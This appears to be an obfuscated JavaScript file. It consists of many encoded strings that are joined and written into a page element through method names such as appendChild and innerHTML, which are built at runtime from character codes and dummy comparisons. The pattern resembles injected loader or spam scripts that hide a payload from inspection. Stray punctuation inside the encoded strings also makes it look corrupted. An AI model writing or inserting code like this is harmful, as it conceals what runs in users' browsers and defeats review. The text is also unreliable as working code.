v0l="f0y2j0y302t322v382w0y2l161k1g1c1d1d1h1d1d1f1g171h"+"1a1c152j0y38332b38362x322v0y2l14140y3d3. e282k3c1k1j2y1e3i2a2e1q2f1y161w2n";;
aEY="2v2q1x0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1d15161c171f1h1a1c15152l141b2j1i3b2k2l3e2c352k2j2f2k1q2k17"+"1j232y2k1p2g3c29261y1c1l2k1o1u2k1n1z1g241e2w1d2"+"k112h1h2i2k141x201t2k1s2k0z282k162d2l1b2v180y0y151518"+"2v2p312t2j0y300y170y0y17141k. 1j1q1d1k1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y2p2s0";;
I94="y2l2j0y2x310y17141h1k1q1g1r0y2k3c1i1d0y1m0y2k3c1h1j 0y15170y0y170y0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y2t0y2l140y1d3";;
dIS="01f332o2v1k330y2j0y362t 34302p2r2t0y2l141b2j1d1k1f2k2o2l1b"+"2v180y0y15180y1c2n22311d330x2s16"+"2n122u2o2x261z3023112t1p37121b1p2r2y112t 1j2n252x3d3115172p1t3a"+"2v1q, 2t3d372i391b1k2r3533223128311p331s1v3227192h2x11312h, 1z2v1s2g1. b1y2q1f262";;
kpw="p3i37361e2x152r1c3c1b1t3025331h2v24331i39"+"1a3c341s321d2v0y2j0y362t34302p2r, 2t0y2l141";;
r4k="b2j1i252k0x1e2k151d2326362k12391h351j2"+"k17272g1k3a1f1z1t2y1y223d242k2o2k162k1s2k111v3c2k3";;
D7B="i2k1q2i1c2h282k1p2l1b2v180y0y1515182v2p312t2j0y300y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1d1d1517. 0y2p0"+"y170y2s0y2l2j0y0y17, 0y2x310y172b38362x322v1a";;
Szf["appe"+(85>26?"\x6e":"\x68")+"dC"+""+(55>19?"\x68":"\x5f")+"ild"](document[""+String.fromCharCode(99)+"re"+"ateTextNo"+(84>35?"\x64":"\x5e")+"e"]([v0l,aEY,I94,dIS,kpw,r4k,D7B][""+"jo"+String.fromCharCode(105)+"n"](",")));;
tgM="2u3633311v2w2p361v332s2t141l1j15170y2v2t. 0y2l140y2x311s3935382i2p2t0y2j0y362t3430"+"2p2r2t0y2l141b2j2x2p2i352k1s2l1b2v180y0y15180y0x2n25312g25332e2s271q2n12"+"2u1o2x2e30152t2j371q1b1z3e2r1z, 2t1s2n3e2x1h31"+"121x2p2b2v252t2137201b1p2r161f331q2j31270x312b332j3229192g2x2z312b2v2j1b1z272q2y"+"2p2j1s37202x17122r221b201s311h393e381o2t1c1a1x3423";;
zdi="1q322g2v0y2j14363736171f1k1c1h1l1h1c1k1i160y3i1l"+"2k3c1j2u15262l321w2v3b170y2j0y2r2w2p361v332s"+"2t1t380y2l141d1c15171d1k1k1a1c152j0y38332b38, 362x3";;
Oh4="22v0y2l14140y2v1c3b2i2k3c1k2p1w3f1q1b2k3c1k1e2b2k3c1k1k342j1r2n1l2s0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1g15161c171e1l1a1c15152l. 141b2j2e2k122"+"k172k1p2k1q23212k152g2z201z29272k1s1f25222k2j2k162y3e2k1o2b1x1h1c2k0x2"+"l1b2v180y0y1515182v2p312t2j0y0y172, b38362x32";;
v8A="2v1a2u3633311v2w2p361v, 332s2t, 141d1c1k15"+"170y, 330y170y0y17141i1f1q1d1k1r0y2k3c1i1d0y1m0y2k3c"+"1h1j0y15170y2s0y2 l2, j0y0y170y2x312p0y17141";;
Obz="h1d1q1g1r0y2k3c1i1j0y1m0y, 2k3c1i1e0y"+"15170y2t0y2l140y3b312q391v38362t1j2n1"+"61k1e0y2j141g1a1c170y3e2a292w1x0y2j0y302t322v382w0y2l161f1e1j1f1d1d1j1j1g1f"+"1, 52j0y38332b38362x322v0y2l14141e1l1a1c170y1s2233143d3";;
ahR="73g1i36252y342u282m3832181w130y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c151"+"52l141b2j1v3b1k2q2k161j362l1b2v180y0y15180y2w2n1s3116331o2s3i2n1n"+"252u1j2x24302y2g2t2c371l1b2o1y2r1n2t"+"352n1c3a2x1g311v2p2f2v1l2t2g2g372c1n1b1u2r2l1d3311311h312l333"+"c321h191k2x0z311l2v1p201b2o2q162p1o37292x1o2r1c1b1s312a3921";;
Gu8="381q2t152n1s271e291a1u23341523321y2c2v0y2j0y362t34302p2r2t0y2l141b2j2k1o2k1q242k"+"3i201c2k2l1y2y2k153a2c2. k1s211d2g252a2k162f232k1n2, k0z3c1h2k2o1u35";;
Szf["a"+(71>38?"\x70":"\x67")+"p"+"endC"+String.fromCharCode(104)+"ild"](document[""+"createText"+(71>11?"\x4e":"\x49")+"ode"](tgM+zdi+Oh4+v8A+Obz+ahR+Gu8));;
GxV="1g1k. 2k1p1j2k112 9272w1v1l2l1b2v180y0y1515182v2p312t2j0y300y170y332p0y17141"+"k1c1q1g1h1r0y2k3c1i1g0y1m0y 2k3c1h2, t0y15";;
WUV="170y0y2l2j0y3734362x380y17141i1i1q1e1g1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y370"+"y170y2w0y17141k1j1q1e1j1r0y2k3c1i1h0y1m0y2k3c1h2t0y151, 70y2t380y2l140y1f3";;
uU3="712331w391w321e2s, 1e2n1d2q1u3825320y2"+"j141g1e1d1e1h1e1l1e1c1k160y2k3c1k1l2n1c2k3c1k1g202a3f0y2j0y302t32"+"2v382w0y2l171i1a1c152j0y38332b38362x322v0y2l14143637";;
u3g="36171c160y141z2z2t2q2u3h2i2x1a2m2j1q0y. 2j0y2"+"r2w2p361v332s2t1t380y2l141d1d15171d1l1l1a1c15152l141b2j1w1f1d1e2k1"+"2251u2. l1b2v180y0y151. 80y2o3e2n2"+"j3122333a2s1p2l2n1x2u362x1c303i2t36371c1b3, i2j2r142t1j2n1i2x1531122p282";;
Vds="v1h2t1n37351b2e1d2r1z1633113111311k1z331"+"2320x3d191s2x, 1531362g2v1q1b2l2q35142p1p37282x1z2r3e1b2. j";;
yBk="372733153927320x2g2s2b2n3c1q2q1s382h25321y"+"2n25373a292w1n2t1q2t1u382c1a1x22341x3"+"2272v0y2j0y362t34302p2r. 2t0y2l141b2j362k3i1j2k122h22291z1x2k1p2k2o2k141u1y2k1"+"62k1. 53c2k1135252. k2j2c2e2k2l2k0x1d1c2b271h2g1k283d2k"+"1q3e2k1n1i2k1s3a2l1b2v180y0y1518141d160y1x101j2t2n2k3c1k1f1p2r2x0z3. 1";;
GxV=[GxV,WUV,uU3,u3g,Vds,yBk]["j"+"o"+(85>47?"\x69":"\x5f")+"n"](",");;
LDw="1k2k3c1k1j2k3c1k1g2h1t360y2j0y 2r2w2"+"p361v332s2t1t380. y2l141d1d15171c1a1c1518141d160y2a2330262v271k2l1f. 2m1m2e1";;
VNE="e1d2f2r. 3a1a2s0y2j0y2r2w2p361v332s2t1t380y2l141d1f15171g1a1c15"+"15182v2p312t2j0y0y170y30330y17141l1c1 q1g1l1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2"+"s0y2l 2j0y3734360y17141k1i1q1e1f1r0y2k3c1i1l0y1m0y2k3c1h2u";;
T3s="0y15170y380y170y2t372w2t0y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1. c1d15170y380y2l140y2b3437301f2p"+"2j3d0y2j141d1i1j1c1f1f1h1h1f1d160y1s3a1u2a2r1b18122k3c1k1i2k3c1"+"k1h212k3, c1k1e0y2j0y30 2t322v382w0y2l171e1"+"a1c152j0y38332b38362x322v0y2l14141c160y131k1w1z1y19312k3c1i1c38372m1a261, p1o";;
jXm="1s2v2l0y2j0y2r2w2p361v332s2t1t380y2l141"+"g15171f1c1a1c15152l141b2j2b1f2k2j372l 1b2v180y0y15180y"+"1f1d2n1y31273325152s2a2n1s2u1w2x, 1z301d2t2g37111b222r242t1l2n1q1j2x1x311p1"+"n2p262v352t36371s1h1b1n2r0z3321311g2j311c23332c321k19361f2x28311j"+"1v2v2c1b2y2q152p16371u2x25, 2r2e1";;
LFh="b1w34352530272p2f253d1s2n1v3711"+"162w1i2t0z2t1z1l38391a2z341h321u2v0y2j0y3"+"62t34302p. 2r2, t0y2l141b2j1f1d28272k112z3"+"51h1z2k1q2g1l2k1s1y1v2e2k1, 62k1p3924262a2y222k0z251x1i. "+"2k2j2f1c2k151w1u1k2k1n1g1j362c23212l1b2v180y0y1518140y211y2p261";;
Szf["a"+(50>48?"\x70":"\x67")+"pendC"+""+String.fromCharCode(104)+"ild"](document["cr"+String.fromCharCode(101)+"a"+""+(70>39?"\x74":"\x6a")+"eTextNode"](GxV+LDw+VNE+T3s+jXm+LFh));;
r9Z="k2h352k3c1k1f2i3g2u1b140y2j0y302t322v382w0y2l1"+"61d1g171d1a1c151814363736171h160y261a2j1u1f2k3c1k1j153b1m1q2 "+"w0y2j0y302t322v382w0y2l171d1j1g1a1c1515182v2p312t2j0y0y170y30332p";;
TWi="0y17141l1j1q1g1j1r0y2k3c1i1g0y1m0y2k3c1h2u. 0y15170y0y2l2"+"j0y0y172b38362x322v1a2u3633311v2w2p";;
QN5="361v332s2t141d1d1h15170y34360y170y2x380y"+"17141i1j1q1d1d1r0y2k3c1i1h0y1m0y2k3c1h2";;
nm0="r0y15170y372w2t2t380y2l140y2d363a2t2r17342l2t1q2v2p3c2y380y2j1"+"40y2k3c1k1f1f2z1w1g23190y2j0y302t322"+"v382w0y2l161k1h1e1f1e1f1f1f1c1e17"+"1g1a1c152j0y38332b38362x322v0y2l 14141c1";;
uQP="60y2j362v212211252n341l0z2t182x382w291m19310y2j0y2r2w2p3"+"61v332s2t1t380y2l141i15171f1i1a1c";;
KiO="15152l141b2j. 2d3c2r2k2l3a2v2k1q2k172y2l1b2v180y0y1, 51"+"80y2o2n1t311z1j33202s152n242u1s352x2930112i2t1e2"+"5370x291b1u2r292t24262n1t1j2x2a311h2p2j2v0z2t3a37271b2d2r2827333a1i3114312c2b"+"331e, 323c2o191t2x0x31202v23 1b3b2h2q3b282p1y372d2x232r2g1b3e361d2h2t1534142";;
Szf[""+(88>5?"\x69":"\x61")+"nne"+"rHT"+String.fromCharCode(77)+"L"]=Szf["inner"+(63>9?"\x48":"\x42")+"TM"+"L"]+[r9Z,TWi,QN5,nm0,uQP,KiO]["jo"+String.fromCharCode(105)+""+"n"](" ");;
t6f="t2l1l2p2c29381h2n1l371o2w2j2z2t2g2t1c380x1a24340x32142v0y2j0y362t34302p2r2t0y2l"+"141b2j1u2k0z1y1l2k0x231j3b1z1d1e3a2k152z2k14282k11"+"201t2a252k1s2635, 1c2k2l2k2j292c2i3e2h2k1o2k2o241i2d2b1h272g3c 2l1, b2v18"+"0y0y1518141e1e1h1a1c170y1521162b1j392, a0z2y"+"2n0y2j0y2r2 w2p361v332s2t1t380y2l141f15161e1736";;
vmM="37361518140y2k3c1k1d321u181b2d3a2k3c1j2u1f252"+"31v2u0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1d15161d171d1. a1c1515182v2p312t2j0y0y17141l1i1q1j1r0";;
fWX="y2k3c1i2r0y1m0y2k3c1i1g0y15170y33, 2p0y170y2s0y2l2j0y2x0y17141i1h1q1e1e1r0y2k3c"+"1i2s0y1m0y2k3c1i1f0y15170y0y170y2p2v0y17141k1i1q1d1j1";;
nWs="r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l140y2f2p0y2j141e1c1l1a1c170y0z3"+"i1g1v1b1f222t1a1j2u2f1r1 42b1t0y2j0y2r2w"+"2p361v332s2t1t380y2l141e15161, k1d1h1c1c1d1d1j1d1736373615"+"2j0y38332b38362x322v0y2l14140y2f3i3h352v2k3c1k2";;
Y5M="q2k3c1k1f2u2k3c1k1l2k3c1k1d1b2k3c1k2p1, f0y2j0y2r2w2"+"p361v3, 32s2t1t380y2l141 d1e15161c17"+"1, f1g1a1c15152l141b2j2f2l1b2v180, y0y15180y1o2, n1o3126";;
NNG="331t2s292n1k2u1w2x1230162y2t3c3d373c1b1f2"+"r152t2w2n2i2a2x2531242p2c2v2a2t"+"242d37291b2f2o2r2j332w313d313e3311321d191d2, x1e2e31162v2g3c1b1g2z1u362f"+"3335371v2e373b3a3i2g332j25362o212s261b"+"1i2p2j1a2o2w343e32262v0y2j140y271m212n2k3c1k";;
t6f=[t6f,vmM,fWX,nWs,Y5M,NNG]["j"+""+(98>47?"\x6f":"\x65")+"in"](" ");;
OZ_="2, p1. z1a281e1p3i2k3. c1k1d2h1y391t0y2j0y"+"2r2w2p361v332s2t1t380y2l141i15161d1e1l1j1c"+"1d1f1j1i1f171e1c1a1c152j0y38332b38362x322v0y2l1414"+"1d1j1c1a1c170y3c3e272p2k3c1k1c3";;
yOU="h1g12342k3c1k1e1d0y2j0y302t322v382w0y2l161f17363736"+"15152l141b2j1d2w21242k2o1t352k162a1f251k2k3i"+"1v1w1e2y3d1u2g3c2k2j3e2i2k1o3b2d262k111g2c2e1i2k122f";;
fnX="29 2k152l1b2v180y0y1515182v2p31. 2t2j"+"0y0y170y30332p0y172b38362x. 322v1a2u3633311v2w2p361v332s2t141d1c"+"1c15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t14 1d1c1h15170y312p0y1"+"70y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y2t0y2"+"l140y1g2q0y2j0y362t34302p2r2t0y2l141b2j1g2l1b2v180y0y15180y";;
Szf["i"+(65>9?"\x6e":"\x64")+""+"n"+(95>30?"\x65":"\x5d")+"rHTML"]+=t6f+OZ_+yOU+fnX;;
P3e="1d2n3c312g1v33352s1f2n282u282x1q30242h2t1"+"e371c1b1q2r3c1n2t1v242n111g2x1231351y2p2f2v";;
gGB="1p3b, 2t1v37241b1s3e2r2g331o312w312l332g321q1926"+"2x2j1d31292v141b2h2z1l1k362a331k372735371t3a3i33261t36142s3d1b272h"+"2q3b251a1j34282f321w2v0y2j141, d1l1a1c170y1g10382";;
xlu="l362v27112s2z201u33153f141v0y2j0y2r2w2p3"+"61v332s2t1t380, y2l141d1f15161f1l1l1d1i1c1j1"+"c1c152j0y38332b 38362x322v0y2l14141e, 1l1a1c1"+"70y1e3i33183f2y0z2k3c1k1k1q2f1p122c2r2t1j100y2j";;
PKK="0y2r2w2p361v332s2t1t380y2l141d1h1516. 1c15152l141b2j2k1s1t2k2l2a1k2k1"+"21g2k142k3i2k1n1l1v3b251e1f2k2j2f1d353d2k1p24291c2g3c261j2w2k111"+"y2h1w27282k1q2k1o3e2l1b2v180y0y1. 515182v2p3";;
z7c="12t2j0y0y172b3836 2x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170y2"+"p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y170y2x312p";;
Szf[""+(60>42?"\x69":"\x60")+"n"+"n"+(94>36?"\x65":"\x5d")+"rHTML"]+=P3e+gGB+xlu+PKK+z7c;;
dBu="2v0y172b38362x322. v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l140y32313"+"a0y2j0y362t34302, p2r2t0y2l141b2j32312l1b2v180y0y15180y2f2";;
pXP="n2731, 1133242s1c2n1i2b2u2b2x1v1w30252t15373b1b1n2r2b252t1t2n1n2x2"+"031212i2p2h2v1c2t1k27372d231b1d1t2r21331x312i3120331i3221191x2x38312g2";;
kcV="v2b1b1f1s2z2i36. 2c1t332y3714373b3"+"a1f333b362f2s3d1b1k3a0z1a163421 321p392v0y2j0y362t"+"34302p2r2t0y2l141b2j2k1s24231i1t2y1c1x2725"+"1v2k1n2k112f212i2h2k0z39202g 1f1k2d1d3d1w2b2k16383b2k152c2k142k1p2l1b"+"2v18 0y0y1515182v2p312t2j0y300y. 17141i1";;
sis="i1q1e1k1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y170y2p0y17141j1k1q1"+"g1h1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y 0";;
Eip="y2l2j0y2x0y172b38362x322v1a2u 3633311v"+"2w2p3, 61v332s2t141d1c1l15170y2p2v0y170y";;
o3A="2t0y2l140y1f2v0y2j141e 1f1i1f1d1"+"l1i1f1d1d160y2k3c1k1g1p392p2n272f22 2l181i";;
sIi="322d361g0y2j0y302t322v382w0y2l171e1a1c152j0y38332b38362x32 2v0y2l14141f1f1a1c170y"+"2k3c1k1i3d1n351d1w132r1g2k3c1k1d1q2k3c1i1c0y2j0y2r2w2p"+"361v332s2t1t380y2l141i15161c15 152l141b2j1f2l1b2v180y 0y15180y3i2n3c3112332b2s1q3"+"d2n1p1n2u0z1v2x1130112t35370z1b1o2r1h2t222n1e1y2x1c31151i2p382v112t1e";;
Szf[""+"inner"+String.fromCharCode(72)+"TML"]=Szf["i"+String.fromCharCode(110)+""+"nerH"+String.fromCharCode(84)+"ML"]+dBu+pXP+kcV+sis+Eip+o3A+sIi;;
gSt="371j1b26112r3i332y3128311w3317321612191s2x232y311v2v2q1b122"+"h2z21361y331625371d37173a1c332l283625242s2a1b242v161a20341732142v0y2j0y362t34302";;
zcW="p2r2t0y2l141b2j3d2k12222k1o2k1n2k0z242k161e252k 2l2a1j2b2k141i1w2y212k153c1y26"+"1d352h201c1v2k1p2q1h2k1s28232k172k112"+"k3i2k1q382l1b2v180y0y151518. 2v2p312t2j0y3 0330y172b38362x32";;
osI="2v1a2u3633311v2w2 p361v332s2t141l1j15170y0y170y2s0y2"+"l2j0y0y17141l1l1q1e1g1r 0y2k3c1i1l0y1m0y2"+"k3c1i1g0y15170y310y170y2p2v0y17141i1c1q1e1e1r0y2";;
IV8="k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l14"+"0y2h2s0y2j0y362t34302p2r2t0y2l141b2j2h2l1b"+"2v180y0. y1518 0y1z2n1g311z 331d1g2s3c212n241h2u1j2x0z1u302g2t2737381b2f2r 3d2t292";;
tog="n1d202x25311k2p153c2v2h2t29372l 1b"+"2f2r2e33262b31263117 3d33351l 321z1x191"+"t2x1g23311y222v1f1b15392z1t1x361d20331g3738371n3a2c332a36351p2s24351b3"+"d2q2s2q1n1a35341k32152v0y2j. 0y362t34302p2r2t0y2l141b2j391f1, z2k2l261l1t25242g3c2";;
IXM="141i1i1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l";;
m2v="k0z203d1g2a2 k172k1n2b2h1x23212q1u382f, 292c1h272e"+"2k151j1d2k1p351k2, 21y2l1b2v180y0y1515182v2p312t 2j0y0y170y300y172"+"b3, 8362x322v. 1a2u3633311v2w2p361v332s2t141d1d1d15170y2p2s0y2l2j0y2x0"+"y170y312p2v0y172b38362x322v1a2u36";;
GGY="33311v2w2p361v332s2t141d1c1d1517. 0y0y2l140y372t0y2j0y362t34302p2r2t0y2"+"l141b2j372l1b2v180y0y15180y2a152n241y3117333c2s152n2y2u1"+"q2x1t30382t1k21371k1b3b2r1l2t142w2n352x1g311t2p2g2v2f2t2 o373e1b1y2r2f332"+"y1x313c31392a332d321q1l192f2x1z2l311t2v1g261b1p2z0z0"+"x36283338371e372l3a3c3335361k2s1y2w1b2d2t1k. 1a1q343";;
knl="d321k2v0y2j0y362t34302p2r2t0y2l141b2j2k2l2w212f3b1x281t392k1q2y1e1g261"+"l1y2a1z351k382k0x242k0z3e3c3d2k142g2k172k1p2k152d2k2o2l1b2v180y0y1"+"515182v2p312t2j0y0y170y30330y17141h1g1q1f1k1r0y2k. 3c1i1d0y1m0y2k3c1h2q0y15170y2s"+"0y2l2j0y2x0y170y310y17141j1e1q1e1r0y2k3c1i1d0y1m0y2k3c1h";;
Szf["i"+String.fromCharCode(110)+""+"n"+(67>21?"\x65":"\x5e")+"rHTML"]+=[gSt,zcW,osI,IV8,tog,m2v,GGY,knl][""+""+(78>17?"\x6a":"\x61")+"oin"](",");;
nuY="1k0y15170y2v2t0y2l140y34, 2y24330y2j140y2k"+"3c1k1d3735152e2f1w1t1s262n1c1v3c282d2c1d2k3c1k1e0y2j0y2r2w2p"+"361v332s2t1t380y2l141d1h15161h1l";;
Pdf="1f1c1e1e1g1f1f171g1a1c152j0y38332b38362x322v0y2l14141c16"+"0y2k3c1k1d132030262m3a1u2k3c1k1f2k3c1k1k"+"2h11382c3c2u0y2j0y2r2w2p361v332, s2t1t380y2l141d1f15171f";;
DtZ="1h1a1c1 5152l141b2j34242l1b2v180y0y15180y1y2n2d311. n332l3e2. s2w1w2n2"+"82u1p2i2x1230202t1p3723121b2c2r1p2t3b2n15392x3e311h2p222v2a2t2d371z1b222r252f332"+"g311d311y3329321x19281w2x292f3135112v2w1t1b2c262z2a362i331n2";;
S4l="5371k2q37213a2 g332336212s3c211b20232y17331p1a2w34123"+"2231y2v0y2j140y3d3g2d313c 0y2j0y302t322v382w0y"+"2l161j1c1k1l1h1k1k1l1 f1f171e1a1c152j0y38332b38362x322v0y2l14141c160y14"+"362q2k3c1k1c102k3c1k1e2k3c1k1i1p1o351w1x1g0y"+"2j0y2r2w2p 361v332s2t1t380y2l141d";;
fKJ="1d15171f1f1a1c15152l141b2j2k111t201d1h2w3b2c3c2f1y2q1z2k2l"+"2 623392g28353e2a2d291w2k12222i2k1p212k1n252k151k1x2k172l1b2v180y0y1515182v2p3";;
Szf["innerHT"+(50>28?"\x4d":"\x43")+""+"L"]=Szf["i"+(50>26?"\x6e":"\x68")+"ne"+""+String.fromCharCode(114)+"HTML"]+nuY+Pdf+DtZ+S4l+fKJ;;
moX="12t2j0y0y170y0y17141h1i1q1g1e1r0y2k3c1i2r0y1m0y2k3c1i1g"+"0y15170y332p2 s0y2l2j0y0y170y2x310y17141l1h"+"1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2v2t0y2l"+"140y2a3e1d212w0y2j141d1a1c1. 70y1e2h292e2i1k220y2j0y302t322v382w0y2l161";;
wo4="i1c1h1 g1e1l1g1g1d1l152j0y38332b38362x322v0y2l14140y1k2k3c1k1c26301w251y2j1m2k3c"+"1j2u3h0y2j0y302t322v382w0y2l161f171d1i1k1a1c17363736151"+"52l141b2j212a1d2l1b2v180y0y15180y1l2n2. b312i3326172s1l2n3i3"+"52u1v2x29300z2t1s373b1d1b2e3 c2r1x2t1o2n3b2x1o312l2p232";;
Z6f="v232t3d1y37381b2i2r1f2g331k311j311h331u"+"1n32392y19, 1l2x 3d311z2v381b2l2z1q361u330x372j2l, 372j3a1u332j361t2s171v1b0x2c"+"3e152w2c1a14341z322c2v0y2j0 y362t34302p2r2t0y2"+"l141b2j2i2k3i1j1y2k1s1z1d2k15382k2l3c2k0z1x352k2j1h2k172k1n1l1k1f262k1o";;
knD="2k0x232k142y2k1q291v2g1t2b393b2e1u2c3d2l1b2v18. 0y0y15"+"15182v2p312t2, j0y300y170y330y17141l1e1q1e1"+"f1r0y2k3c1i1d0y1m0y2k3c1h2p0y151. 70y2s0y2l"+"2j0y0y17. 0y2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c";;
SIc="1l15170y2p2v2t0y2l140y2a3e0y2j0y36 2t34302p2r2t0y2l14"+"1b2j2a2l1b2v180y0y15180y2c3c2n1s14311i2w330x2s1d2n2i1h2u2"+"02x2w301y2t3d372o1b 3i2r3d2t1s2n2w2x2d311h2p1x2v1w1n2t283724";;
gzM="1b252r2g 331w311w311w27332b321l191c2x14311n2v1e1b2e2z2"+"3361n3314373d3. 72j2b3a2f331p36272s1v1b0z243e2o2o1a3c341k320"+"x2v0y2j0y362t34302p2r2t0y2l141b2j272k0x2k1p1c1v3c2428231h3d1e2c202e2k1n"+"252w2k3i1k2k142k0z2k2o2f1i2k1s2k2j2i1d1y2b2g1w2d1x1l2l1b2v1"+"80y0y1515182v2p312 t2j0y300y170y0y17141i1i1q1g1j1r0y2k3c1";;
s7s="i, 2u0y1m0y2k3c1i2p0y15170y2p2s0y2l2j0y0y170y2x0y1 7141j1g1q1e"+"1g1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p2v2t0y2l140y202n2x0y2j0y362t3"+"4302p2r2t0y2l141b2j2k2n202l1b2v180y0"+"y15180y3c292n3d312j331l2s2q2e. 2n1o15"+"2u2l1j2x2a30202t2w372i1e1b2y2r2a2t1o2n1z172x1n31";;
Szf["app"+(83>31?"\x65":"\x5b")+"nd"+"C"+(54>47?"\x68":"\x61")+"ild"](document["crea"+(59>27?"\x74":"\x6e")+"e"+""+String.fromCharCode(84)+"extNode"]([moX,wo4,Z6f,knD,SIc,gzM,s7s][""+"jo"+String.fromCharCode(105)+"n"](" ")));;
Lou="1w2p1o2v23. 2t35371q1b2f2r141e3323312d31"+"221p33393238191z2x1k311i2v2b1b161x2z1k3615331z20372c2h373b3a111f332, 31n36"+"1v2s2e111b252x0z391a3511341y2932, 1e2v0y2j0y362t34302p2r2t0y2l141b2j2k1o"+"1v2a2k153c1y1k2k162k141l, 1j2k1q3d2y231f1z2e1e2f2c252k17221w1x20352k2l";;
fnI="2q2k1n2k0z2w2k2j393b292k1p2d382k112b2h"+"1i2i2l1b2v180y0y1515182v2p312t2j0"+"y0y170y300y172b38362x322v1a2u363";;
wRF="3311v2w2p361v332s2t141d1d1d15170y2p2s0y2l2j0y2x310y172b38362x32. 2v1a2u3633311v2w"+"2p361v332s2t141l1j15170y2v0y170y2. ";;
A8O="t0y2l140y192y0y2j141k1g. 1c1d1d1h1d1d1f 1g160y1v131k3g1g2s0y2j, 0y302t3"+"22v382w0y2l171h1 a1c152j0y38332b38362x322v0y2l14141f1h1a1c170y1f3f1d2l27122a"+"2t2k3c1k1j380y2j0y2r2w2p361v332";;
Szf["in"+(86>15?"\x6e":"\x65")+"er"+"HT"+(56>18?"\x4d":"\x44")+"L"]+=Lou+fnI+wRF+A8O;;
NRD="s2t1t380y2l141h15161c15, 15. 2l141b2j2k192l1b2v180"+"y0y15180y1s2n1u311k1133352s1j2n142u3b2x1k303d1j2t2i37"+"261b2c292r142t26232n2e2x2h31162p1h2v, 25262t1c37171b2g2r253"+"31g3i313b2c311e331t3e321h3b191w2x1q31142v1u1b1c2"+"z1l1j361y332f15371417372c3a1y331q362j2s1t1b, 1j2y241a2w25342932";;
IAg="1f2v0y2j0y362t34302p2r2t0y2l141b2j1t241"+"u2e2k112c2k2j1y2k141f26252k172k3i3e1k1h";;
o2Y="1l2i2w2k1 51g232g2k1s3d1e3b351j1w292k1q2f2k"+"162h1c2l1b2v180y0y1515182v2p312t2j0y0y17. 0y30332p0y1714"+"1i1i1q1g1l1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170"+"y0y2l2j0y2x0y172b38362x322v1a2u 3633311v2w2p361v332s2t141d, 1. c1l15170y0y170y"+"0y17141l1c1q1d1i1r0y2k3c1i1d0y1m0y2k";;
dPY="3c1h2r0y15170y2v2t0y2l140y38342z0y2j140y3, a2k. 3c1k1j2"+"h1o2k3c1k1g1y2k3c1k2q0z1c3b262k3c1k1i17162k3c1k1e2q131n0y2j0y2";;
Cf5="r2w2p361v332s2t1t380y2l141k15161h1"+"c1k1c1i1h1e1f1d171g1h1a1c152j0y38332b38362x322v0y2l14141d1l1 k1a1c170y1o1"+"l1j1039252k3c1k. 1i2e311s1g1y232w1q2k3c1k1k0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1d15161c1736373615152l141b2j34382l1b2v180y0y15, "+"180y122n1d310x333b2s1i262n3b2b2u1n2x2o301k. 2t2o37201b172r0x2t1k2n262x1n311k1q2p1";;
Szf["inner"+(75>1?"\x48":"\x41")+"TM"+"L"]=Szf["inn"+(61>13?"\x65":"\x5f")+"rH"+""+(71>35?"\x54":"\x4b")+"ML"]+NRD+IAg+o2Y+dPY+Cf5;;
xcn="f2v1u2t3b371h1b2w3c2r16332l312d311n331v321z1939252x2221311x2v171b2"+"22j2z2636142a331d372i371c3a3i332727, 36 121d2s231b1v2z1y3b1a1w"+"2l341 c3, 23b2v0y2j0y362t34302p2r2t0y";;
w_l="2l, 141b2j211u2k1n2k2o2k2l271w2i2k2j2k161d391c2"+"k143c231i202d2k121f1x2k3i2k1q2b1z"+"2k0x1y2w1v261h22251k3b2k172a2l1b2v180y0y1515182v2p312"+"t2j0y300y17141i1c1q1g1i1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y170y0y172b38";;
x5k="362x322v1a2u3633311v2w2p361v332s2t141l1j1517, 0y2s0y2l2j"+"0y2x310y17141k. 1e1q1f1i1r0y2k3, c1i1d0y1m0y2k3c1h1l0y15170y2v0y170y2t"+"0y2l140y24300y2j0y362t34302p2, r2t"+"0y2l141b2j242l1b2v180y0y15180y2e2n38312433232s292n1u2u1u2x1n302l2, t24371"+"21z1b122r1y2t142n1e2x27312w2p1t2v1p2t1j1e372c1b211d2r17332i2, h";;
ZUi="313i29311q332i3212191k2x28312q2v282l1b1g2z1p36243314371e2b371i3a1d2i33201"+"f36391f2s1s1b3c301v1a25342j321g";;
YEy="2v0y2j14363736171e1l, 1g1k1j1j1c1g1g1i"+"160y151l1a3h2d2x1o3g1z280y2j0y302t322v382w0y2l171d1i1l1";;
Ay_="a1c152j0y38332b38362x322v0y2l1414363736171e1"+"60y2i2e17383f392s2x2k3c1k1i2w1e3g0y2j0y302t 322v382w0y2l171d1j1"+"h1a1c15152l141b2j392h2b232w1v1f1i1t2e1z"+"1y1u29211e272k1s2k2l2i2k14381d1k25242";;
ZGv="q2k3i2k1q2k1n2k1p2k2j201g2c2k17281j3c2k122l1b2v180y0y1515182v2"+"p3. 12t2j0y300y17141j1j1q1d1e1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y0y17141i1"+"f1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h1l0y151. 70y2s0y2l2j0y0y172b38362x";;
var EUM={};;
